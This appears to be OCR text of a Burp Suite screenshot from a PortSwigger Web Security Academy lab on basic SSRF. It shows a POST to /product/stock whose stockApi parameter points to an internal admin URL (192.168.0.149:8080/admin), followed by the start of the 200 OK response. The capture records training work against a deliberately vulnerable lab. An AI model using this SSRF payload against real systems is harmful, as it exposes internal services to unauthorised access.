 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a15007d03a56f4a80fa8fdb00f600eb.web-security-academy.net
3 Cookie: session=yRAPBeBNanzMZb1FHVS6Jl5heN4eU4io
4 Content-Length: 44
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
11 Accept: */*
12 Origin: https://0a15007d03a56f4a80fa8fdb00f600eb.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a15007d03a56f4a80fa8fdb00f600eb.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//192.168.0.149%3a8080/admin
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3141
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Basic SSRF against another back-end system
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>